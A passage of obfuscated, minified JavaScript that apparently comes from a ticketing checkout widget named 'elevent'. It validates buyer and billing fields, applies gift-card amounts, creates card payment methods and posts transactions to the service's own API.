("0x551")+"y"]=_0x34c6("0x698")+"ck"):(1!==x[_0x34c6("0x1d2")+"a"]&&"1"!=x[_0x34c6("0x1d2")+"a"]||axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("view/chec"+_0x34c6("0x35e")+"t/p"+_0x34c6("0x2f0")+_0x34c6("0x63b")),data:{rc:c,e:f[_0x34c6("0x404")+"il"],st:f[_0x34c6("0x24")+_0x34c6("0x51d")+"d"],ct:f[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"]},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){203!==x[_0x34c6("0x6fb")+"tus"]?(e[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],h=!(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"aved-card"+_0x34c6("0x525")+"k")&&0<document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269")+_0x34c6("0x525")+"k").value[_0x34c6("0x64e")+"gth"]),p=!!document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")),v=_0x34c6("0x46e")+"se"===document["get"+_0x34c6("0x471")+"mentById"]("elevent-s"+_0x34c6("0x3d4")+"-ca"+_0x34c6("0x4a7")+_0x34c6("0x1f")+"tri"+_0x34c6("0x68e")+"d")[_0x34c6("0x6bf")+"ue"],_0x34c6("0x154")+"e"===document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x32e")+"ult"+_0x34c6("0x204")+_0x34c6("0x2b")+_0x34c6("0x687")+"d")[_0x34c6("0x6bf")+"ue"]&&(p=m=!0),J()):X(f.Email)})[_0x34c6("0x60f")+"ch"](function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x)}),j(function(){document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-e"+_0x34c6("0x3b4")+_0x34c6("0x50d")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1}),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-s"+_0x34c6("0x65e")+"ess")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]="block",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-e"+_0x34c6("0x699")+"r")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e")})},this[_0x34c6("0x413")+_0x34c6("0x32")+"ift"+_0x34c6("0x10b")+"d"]=function(x,c,_){var e=parseFloat(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x521")+"ift-card-"+_0x34c6("0xb9")+"unt-"+c)[_0x34c6("0x6bf")+"ue"]);if(null==e||e<=0||e>parseFloat(_))document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0x22a")+_0x34c6("0x4a7")+_0x34c6("0xb9")+_0x34c6("0x517")+"-"+c)[_0x34c6("0x103")+"le"]=_0x34c6("0x6b3")+_0x34c6("0x59c")+_0x34c6("0x33f")+"oli"+_0x34c6("0x47c")+_0x34c6("0x59a")+_0x34c6("0x3ee")+";";else{for(var t=0;t<E[_0x34c6("0x64e")+_0x34c6("0x2c2")];t++)E[t].e==x&&E[t].eu==c&&E[_0x34c6("0x291")+_0x34c6("0xe7")](t,1);k<e&&(e=k),E[_0x34c6("0x523")+"h"]({e:x,eu:c,a:e}),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0x22a")+_0x34c6("0x4a7")+c)[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x1f6")+"-gi"+_0x34c6("0x2ba")+_0x34c6("0x687")+"d-"+c)[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x1f6")+_0x34c6("0x28a")+_0x34c6("0x2ba")+_0x34c6("0x687")+_0x34c6("0x682")+"mou"+_0x34c6("0x7e")+c)["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]="$"+e[_0x34c6("0x74")+_0x34c6("0x45d")+"d"](2)["toS"+_0x34c6("0xcc")+"ng"](),j(function(){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ubmit-"+_0x34c6("0x225")+"men"+_0x34c6("0x69d")+"tn")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"})}},this[_0x34c6("0x25d")+_0x34c6("0x196")+"Gif"+_0x34c6("0x583")+"rd"]=function(x,c){for(var _=0;_<E[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)E[_].e==x&&E[_].eu==c&&E[_0x34c6("0x291")+_0x34c6("0xe7")](_,1);document["getElemen"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+"-card-"+_0x34c6("0xb9")+_0x34c6("0x517")+"-"+c)[_0x34c6("0x6bf")+"ue"]=0,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0x22a")+_0x34c6("0x4a7")+c).style[_0x34c6("0x44b")+"play"]="block",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x3fc")+"ppl"+_0x34c6("0x1f6")+_0x34c6("0x28a")+_0x34c6("0x2ba")+_0x34c6("0x687")+"d-"+c)[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",j(function(){})},this[_0x34c6("0x2b1")+_0x34c6("0x690")+"ZP"]=function(){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0xb0")+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!0;var x=formToObject(_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0x2a0")+"rm");if(null==x||null==x["Fir"+_0x34c6("0x80")+_0x34c6("0x688")]||x[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=2||null==x[_0x34c6("0x407")+_0x34c6("0x654")+"me"]||x["Las"+_0x34c6("0x654")+"me"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=1||null==x[_0x34c6("0x404")+"il"]||x[_0x34c6("0x404")+"il"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||!/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](x.Email))return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](x[_0x34c6("0x404")+"il"])?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+"-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x2ad")+_0x34c6("0x2f3")+" fi"+_0x34c6("0x514")+_0x34c6("0x40f")+_0x34c6("0x3a8")+"l r"+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d f"+_0x34c6("0x6cf")+"ds":document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-b"+_0x34c6("0xa1")+_0x34c6("0x32b")+"-er"+_0x34c6("0x603")+_0x34c6("0x335")+"g")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x52c")+_0x34c6("0x490")+_0x34c6("0x391")+_0x34c6("0x66e")+_0x34c6("0x60e")+_0x34c6("0x18d")+_0x34c6("0x4d3"),void(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0xb0")+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1);if(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+"word")&&null!=x[_0x34c6("0x574")+"sword"]){if(x[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"]!==x[_0x34c6("0xfa")+_0x34c6("0x5fa")+"m"])return document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x375")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x53d")+_0x34c6("0x3fe")+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x5f0")+_0x34c6("0x4a2")+"not"+_0x34c6("0x44a")+_0x34c6("0x5"),void(document["getEle"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0xb0")+_0x34c6("0x632")+"g-btn")[_0x34c6("0x44b")+"abled"]=!1);document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x375")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=""}if(0<T[_0x34c6("0x64e")+_0x34c6("0x2c2")]){var _=!0;if(T["for"+_0x34c6("0x387")+"h"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](x.Id);if(null!=c)if(!c[_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x318")+_0x34c6("0x50f")+"ed")||null!=c.value&&""!=c[_0x34c6("0x6bf")+"ue"])switch(x[_0x34c6("0x629")+_0x34c6("0x1b")+_0x34c6("0x35f")+"Id"]){case 1:case"1":case 2:case"2":x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x6bf")+"ue"];break;case 3:case"3":c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"]||x[_0x34c6("0x13d")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d"]?!c[_0x34c6("0x5d5")+"cked"]&&x[_0x34c6("0x13d")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d"]?(_=!1,c[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+"-danger")):x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"]["toS"+_0x34c6("0xcc")+"ng"]()[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]():x.Value=_0x34c6("0x46e")+"se"}else _=!1}),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0xb0")+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,!_)return document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+"-error"+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="Ple"+_0x34c6("0x2f3")+_0x34c6("0x597")+_0x34c6("0x514")+_0x34c6("0x40f")+_0x34c6("0x3a8")+"l r"+_0x34c6("0x5b3")+_0x34c6("0x1ad")+_0x34c6("0x549")+"ields",void(document.getElementById(_0x34c6("0x24c")+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x473")+"lli"+_0x34c6("0x675")+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none")}document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="",f={Email:x.Email,PhoneNumber:"",Organization:"",UserPassword:x[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"],FirstName:x[_0x34c6("0x290")+"stN"+_0x34c6("0x688")],LastName:x[_0x34c6("0x407")+"tName"],Address1:null!=x[_0x34c6("0x5d1")+"ress1"]?x[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"]:"",Address2:null!=x[_0x34c6("0x5d1")+"ress2"]?x["Add"+_0x34c6("0x1f")+"s2"]:"",City:null!=x[_0x34c6("0x1d4")+"y"]?x[_0x34c6("0x1d4")+"y"]:"",State:null!=x[_0x34c6("0x24")+"te"]?x[_0x34c6("0x24")+"te"]:"",StateId:null!=x.State?x[_0x34c6("0x24")+"te"]:"",Country:null!=x[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"]?x[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"]:"",ZipCode:null!=x[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]?x[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]:""},this[_0x34c6("0x2b1")+_0x34c6("0x690")]()},this[_0x34c6("0x2b1")+_0x34c6("0x690")]=function(){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+"ransac"+_0x34c6("0x28f")+_0x34c6("0x5b6")+_0x34c6("0x699")+"rs").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+"ing"+_0x34c6("0xeb")+"yment-"+_0x34c6("0x196")+"rlay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck";var c,_={Email:f[_0x34c6("0x404")+"il"],PhoneNumber:f[_0x34c6("0x612")+_0x34c6("0x213")+"umber"],Organization:f["Org"+_0x34c6("0x5c7")+_0x34c6("0x116")+_0x34c6("0x458")],IsSaveNewPayment:m,IsSavedPayment:!h,IsAutoRenew:p,UserPassword:f[_0x34c6("0x574")+"sword"],DeliveryMethods:u,BillingAddress:{FirstName:f[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")],LastName:f[_0x34c6("0x407")+_0x34c6("0x654")+"me"],Address1:f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"],Address2:f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s2"],City:f[_0x34c6("0x1d4")+"y"],StateId:f[_0x34c6("0x24")+"te"],CountryId:f[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"],ZipCode:f[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]},PaymentMethod:{},CustomFields:S[_0x34c6("0x20")+_0x34c6("0x60f")](T),AppliedStoredValues:E,RoundUpDonation:I};k<=(g=0)?(_[_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x62c")+"thod"]=null,H(_)):v?(null!=(c={PaymentMethodId:document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+"ard"+_0x34c6("0x525")+"k")[_0x34c6("0x6bf")+"ue"],FirstName:f[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")],LastName:f["Las"+_0x34c6("0x654")+"me"],Email:f[_0x34c6("0x404")+"il"],ZipCode:f["Zip"+_0x34c6("0x538")+"e"],UserPassword:f[_0x34c6("0x298")+_0x34c6("0x6a0")+"ssw"+_0x34c6("0x242")]})[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]&&b&&b[_0x34c6("0x6c3")+_0x34c6("0x694")]({value:c[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]}),h?t[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x62c")+_0x34c6("0x1e3")+"d"]({type:_0x34c6("0x687")+"d",card:r,billing_details:{name:c["FirstN"+_0x34c6("0x688")]+" "+c[_0x34c6("0x407")+_0x34c6("0x654")+"me"],email:c[_0x34c6("0x404")+"il"]}})[_0x34c6("0x3ef")+"n"](function(x){x.error?(console[_0x34c6("0x6ae")+"or"](x[_0x34c6("0x6ae")+"or"][_0x34c6("0x179")+"sage"]),document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+"yme"+_0x34c6("0x7e")+"overlay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+"aym"+_0x34c6("0x63b")+"-er"+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=x[_0x34c6("0x6ae")+"or"]["mes"+_0x34c6("0x2f6")+"e"]):(c[_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x62c")+"tho"+_0x34c6("0x15")]=x[_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x62c")+"thod"].id,c[_0x34c6("0x407")+_0x34c6("0x505")+_0x34c6("0x50c")+"ts"]=x[_0x34c6("0x225")+"men"+_0x34c6("0x62c")+_0x34c6("0x1e3")+"d"][_0x34c6("0x687")+"d"][_0x34c6("0x486")+"t4"],c[_0x34c6("0x14c")+_0x34c6("0x4f6")+"tio"+_0x34c6("0x5b1")+_0x34c6("0x499")]=x["pay"+_0x34c6("0x14b")+"tMethod"][_0x34c6("0x687")+"d"]["exp"+_0x34c6("0x5db")+_0x34c6("0x499")],c[_0x34c6("0x14c")+"ira"+_0x34c6("0x28f")+_0x34c6("0x257")+"ar"]=x[_0x34c6("0x225")+_0x34c6("0x14b")+"tMethod"].card[_0x34c6("0x614")+_0x34c6("0x1eb")+"ar"],c["Pay"+_0x34c6("0x14b")+_0x34c6("0x4ad")+"pe"]=function(){switch(x[_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x62c")+_0x34c6("0x1e3")+"d"]["car"+"d"]["bra"+"nd"]){case"visa":return 13;case _0x34c6("0x26a")+"tercard":return 10;case _0x34c6("0x688")+"x":return 2;case _0x34c6("0x44b")+"cover":return 6;case _0x34c6("0x112"):return 7;case _0x34c6("0x245")+"ers":return 5}}(),c[_0x34c6("0x599")+_0x34c6("0x3f3")+_0x34c6("0x113")+_0x34c6("0x167")]=null!=I?parseFloat(k+I[_0x34c6("0x674")+_0x34c6("0x434")+"l"]):k,c[_0x34c6("0x1f9")+"avedPa"+_0x34c6("0x14a")+"nt"]=!1,axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x300")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x29f")+_0x34c6("0x63b")),data:{i:c,dm:u,rd:null!=I?I[_0x34c6("0x319")+"lus"]?2:1:0,sv:E},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200!=x[_0x34c6("0x6fb")+_0x34c6("0x211")]||null==x[_0x34c6("0x1d2")+"a"]?(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+"ing-pa"+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+"rlay")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+"aym"+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]="Err"+_0x34c6("0x227")+_0x34c6("0x546")+_0x34c6("0x690")+_0x34c6("0x4b7")+"g paym"+_0x34c6("0x63b")+_0x34c6("0x3b8")+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0xc")+_0x34c6("0x5d")+"ain."):(c[_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]=x[_0x34c6("0x1d2")+"a"],A=0,V(c,_))}))}):(c[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x19f")+"d"]=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269")+"-cust")[_0x34c6("0x6bf")+"ue"],axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x300")+"aym"+_0x34c6("0x63b")+_0x34c6("0x29f")+_0x34c6("0x63b")),data:{i:c,dm:u,rd:null!=I?I["IsP"+_0x34c6("0x2ef")]?2:1:0,sv:E},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200!=x[_0x34c6("0x6fb")+_0x34c6("0x211")]||null==x[_0x34c6("0x1d2")+"a"]?(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+"ElementById"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+"ent-er"+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="Err"+_0x34c6("0x227")+_0x34c6("0x546")+_0x34c6("0x690")+_0x34c6("0x4b7")+_0x34c6("0x2a8")+_0x34c6("0x2f0")+"ent. P"+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0xc")+_0x34c6("0x5d")+_0x34c6("0x252")+"."):(c[_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]=x[_0x34c6("0x1d2")+"a"],c[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x19f")+"d"]=x[_0x34c6("0x1d2")+"a"][_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x19f")+"d"],A=0,V(c,_))}))):document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+_0x34c6("0x14a")+"nt-"+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none"},this[_0x34c6("0x2b1")+_0x34c6("0x690")+_0x34c6("0x28")+"fil"+_0x34c6("0x1e5")+"nt"]=function(){var c=this;axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5e3")+_0x34c6("0x7f")+_0x34c6("0x35e")+_0x34c6("0x43c")+_0x34c6("0x197")+_0x34c6("0x329")),data:{p:null,dm:u,sv:E},headers:elevent.tools[_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){_0x34c6("0x242")+_0x34c6("0x5b4")+"rror"==x[_0x34c6("0x1d2")+"a"]?elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x378")+_0x34c6("0x2e4")+"was"+_0x34c6("0x52b")+" un"+_0x34c6("0x614")+_0x34c6("0x337")+"ed "+_0x34c6("0x6ae")+_0x34c6("0x227")+_0x34c6("0x5b0")+_0x34c6("0x704")+_0x34c6("0x4b7")+_0x34c6("0x1bc")+"o c"+_0x34c6("0x7f")+"k o"+_0x34c6("0x462")+_0x34c6("0x571")+_0x34c6("0x2ff")+_0x34c6("0x676")+_0x34c6("0x64a")+"refres"+_0x34c6("0x19a")+_0x34c6("0x149")+" br"+_0x34c6("0xff")+_0x34c6("0x12d")+"and"+_0x34c6("0x508")+"y a"+_0x34c6("0x55f")+"n."):setTimeout(function(){k=parseFloat(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+"ota"+_0x34c6("0x61c")+_0x34c6("0x1ce")+"nt")[_0x34c6("0x6bf")+"ue"]),z(),k<=0&&c[_0x34c6("0x2b1")+_0x34c6("0x690")]()},250)})},this[_0x34c6("0x33")+_0x34c6("0x12")+"teFulf"+_0x34c6("0xa1")+_0x34c6("0x14b")+"t"]=function(){axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x2b7")+_0x34c6("0x3cf")+"/fu"+_0x34c6("0x1e9")+_0x34c6("0x21a")+_0x34c6("0x63b")),headers:elevent[_0x34c6("0x36d")+"ls"].headers()})[_0x34c6("0x3ef")+"n"](function(x){O[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](x[_0x34c6("0x1d2")+"a"]),O[_0x34c6("0xa9")+"n"]()})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})},this["Sub"+_0x34c6("0x690")+_0x34c6("0x134")+"erI"+_0x34c6("0x400")]=function(){var 